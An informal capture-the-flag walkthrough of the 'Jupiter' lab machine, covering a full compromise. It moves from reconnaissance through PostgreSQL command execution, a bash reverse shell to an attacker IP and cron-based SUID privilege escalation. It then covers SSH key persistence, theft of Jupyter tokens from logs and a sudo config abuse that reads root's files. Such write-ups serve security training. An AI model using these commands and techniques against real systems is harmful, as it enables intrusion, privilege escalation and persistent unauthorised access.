BREIFLY. this box is quite hard for beginner.
the walkthrough is following:
1.nmap scan open ports detail and discover this box open 22 and 80 port but only give the domain http://jupiter.htb
FUZZ TESTING:at the time we can FUZZ the subdomain of this domain. --- I hit the kiosk
DIRECTORY CRACK: command " gobuster dir -u http://jupiter.htb -w xxx " / " gobuster dir -u http://kiosk.jupiter.htb -w x " --- hit nothing
2.i don't have any other detail of this box. turn attention to the web browser.
this is the jupiter.htb/index.html

Look up all the operations, they are just static. None of any interacting points.
turn to kiosk.jupiter.htb

first of all.We gonna to find out how many operations on this website and what they are.
after examine all the function points,i still don't find something interesting on the site.
the next step, look up the transition.
when I scrutinize for burpsuite,there are few POST packet like this

there is a key work named: rawsql and the value looks like sql statement. additionally,this sql is postgressql.
trying select version() to examine whether this is a vulerability.--- bingo the response give the version 14.8 of postgressql to us.
ATTACK
google the pgsql 14.8 rce and discover there exists CVE-2019-9193. we can use python script from github directly.
but this time i enter the pgsql sql statement to attack
PGSQL ATTACK
drop table if exists cmd;
create table cmd(cmd_output text);
copy cmd from program 'command'; #we can replace any linux commnad at the 'command' location
select * from cmd;

if we send command as 'id', we can get back the user id from box.
let's reverse shell
command : copy cmd from program 'bash -c \"bash -i >& /dev/tcp/10.10.16.x/9999 0>&1\"';'
the response is we have an error

however,we have done the command successfully.
and get a reverse shell as postgres.
the next step is escalate privilege.
command
sudo -l # to examine the suid privilege
ps -aux # to find whether exist mission is started by other user. --- find a python3 process started by jovian
cd /tmp # this direcotry may have useful message
cd /dev/shm #above
upload pspy to box to examine whether have auto mission
wget .../pspy64 | chmod +x pspy64
There's a bunch of commands run as user id 1000 (juno) every two minutes:
2023/08/31 20:38:01 CMD: UID=1000  PID=2488   | /bin/sh -c /home/juno/shadow-simulation.sh
2023/08/31 20:38:01 CMD: UID=1000  PID=2489   | /bin/bash /home/juno/shadow-simulation.sh
2023/08/31 20:38:01 CMD: UID=1000  PID=2490   | /bin/bash /home/juno/shadow-simulation.sh
2023/08/31 20:38:01 CMD: UID=1000  PID=2491   | /home/juno/.local/bin/shadow /dev/shm/network-simulation.yml  #will call the config of /dev/shm/network-simulation.yml
2023/08/31 20:38:01 CMD: UID=1000  PID=2495   | lscpu --online --parse=CPU,CORE,SOCKET,NODE
2023/08/31 20:38:01 CMD: UID=1000  PID=2494   | sh -c lscpu --online --parse=CPU,CORE,SOCKET,NODE
2023/08/31 20:38:01 CMD: UID=1000  PID=2500   | /usr/bin/python3 -m http.server 80
2023/08/31 20:38:01 CMD: UID=1000  PID=2501   | /usr/bin/curl -s server
2023/08/31 20:38:01 CMD: UID=1000  PID=2503   | /usr/bin/curl -s server
2023/08/31 20:38:01 CMD: UID=1000  PID=2505   | /usr/bin/curl -s server
2023/08/31 20:38:01 CMD: UID=1000  PID=2510   | /bin/bash /home/juno/shadow-simulation.sh
ATTACK
modify the /dev/shm/network-simulation.yml file
general:
  # stop after 10 simulated seconds
  stop_time: 10s
  # old versions of cURL use a busy loop, so to avoid spinning in this busy
  # loop indefinitely, we add a system call latency to advance the simulated
  # time when running non-blocking system calls
  model_unblocked_syscall_latency: true

network:
  graph:
    # use a built-in network graph containing
    # a single vertex with a bandwidth of 1 Gbit
    type: 1_gbit_switch

hosts:
  # a host with the hostname 'server'
  server:
    network_node_id: 0
    processes:
      - path: /usr/bin/python3              # - path: /usr/bin/cp
        args: ['-m', 'http.server', '80'].       #args: /bin/bash /tmp/test
        start_time: 3s                   #start_time: 3s

  # three hosts with hostnames 'client1', 'client2', and 'client3'
  client:
    network_node_id: 0
    quantity: 3
    processes:
      - path: /usr/bin/curl               #- path: /usr/bin/chmod
        args: ['-s', 'server']             #args: u+s /tmp/test
        start_time: 5s                  #start_time:5s

wating cron mission auto start,the /tmp directory will generate a binary command named test that privilege user (juno)
SUID bash command escalate privilege
/tmp/test -p

we get the shell as juno(1000)
this time we successfully get a user shell, we can get the user flag.But when I want to 'cat user.txt',it shows that permission denied! what??
resolution: upload the .pub key to replace the content of authorized_keys. ssh login as user juno.
ssh login as user juno
enter 'netstat -pantl' to find whether have other website port

there is the port 8888 listening.
PORT FARWARD:ssh -i id_rsa -L 8888:127.0.0.1:8888 juno@10.10.11.216 to accomplish port forward.
access website

we need to give a token to access backend.
how we can find it? we can see that we can get the token from url. If the server open the log record,we can get the token from log file.
I start looking around at files that only members of the science group have access to and I find this strange directory:
the log file is locate at /opt/solar-flares/logs
comand: cat * | grep "token"

we can use one of the token to login.

select flares.ipynb

Here I go to File → New Notebook → Python 3 (ipykernel).

we get a python console,and put a python3 reverse_shell command.set the netcat listener and click on 'run' option.immediately I get the revese shell as 'jovian'
PIRVILEGE ESCALATION:
trying 'sudo -l' command and it promted like below

Running strings on the binary /usr/local/bin/sattrack we can see that it references a file called /tmp/config.json. we can file the location with this command
find / -name config.json 2>/dev/null
/usr/local/share/sattrack/config.json
copy the file to /tmp/
take a look for the file
{
        "tleroot": "/tmp/tle/",
        "tlefile": "weather.txt",
        "mapfile": "/usr/local/share/sattrack/map.json",
        "texturefile": "/usr/local/share/sattrack/earth.png",

        "tlesources": [
                "http://celestrak.org/NORAD/elements/weather.txt",
                "http://celestrak.org/NORAD/elements/noaa.txt",
                "http://celestrak.org/NORAD/elements/gp.php?GROUP=starlink&FORMAT=tle"
        ],

        "updatePerdiod": 1000,

        "station": {
                "name": "LORCA",
                "lat": 37.6725,
                "lon": -1.5863,
                "hgt": 335.0
        },

        "show": [
        ],

        "columns": [
                "name",
                "azel",
                "dis",
                "geo",
                "tab",
                "pos",
                "vel"
        ]
}
we can see that it's using the parameter tlesources to get content that it later uses.Maybe we can change this file that we want to read?We can't edit the /usr/local/share/sattrack/config.json.file directly but since the full file path is not specified in the binary we can probably just create a config.json file with new content in it in some random file and run the sudo privileges and this should result in the file getting read and it's content being stored.
modify the file
{
        "tleroot": "/tmp/tle/",
        "tlefile": "weather.txt",
        "mapfile": "/usr/local/share/sattrack/map.json",
        "texturefile": "/usr/local/share/sattrack/earth.png",

        "tlesources": [
                "file:///root/root.txt"
        ],

        "updatePerdiod": 1000,

        "station": {
                "name": "LORCA",
                "lat": 37.6725,
                "lon": -1.5863,
                "hgt": 335.0
        },

        "show": [
        ],

        "columns": [
                "name",
                "azel",
                "dis",
                "geo",
                "tab",
                "pos",
                "vel"
        ]
}
Now if we execute the sudo command ,we can grab root's flag:
sudo /usr/local/bin/sattrack
cd /tle
cat root.txt
OPERATION ATTENTIONS:
1.We need to start burpsuite from the start of the pentest. -- We need to know what is happening in the transition between server and client.
2.If we get a user shell, go to the /home/user and find the .ssh directory, we can utiliz the ssh-keygen for a certificate and upload the xx. Pub key to victim's /home/user/.ssh/authorized_keys to achieve persistence.